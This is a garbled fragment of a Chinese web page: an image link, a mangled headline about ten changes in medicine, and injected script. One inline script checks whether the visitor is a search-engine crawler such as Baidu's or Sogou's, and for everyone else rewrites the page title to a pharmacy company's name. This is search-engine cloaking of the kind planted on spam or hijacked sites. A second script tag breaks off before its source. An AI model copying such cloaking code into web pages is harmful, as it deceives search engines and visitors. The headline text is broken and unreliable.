 醫(yī)生注意！醫(yī)療界10大新變局來襲<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='臺州市江林醫(yī)藥連鎖有限公司'}</script> <script src=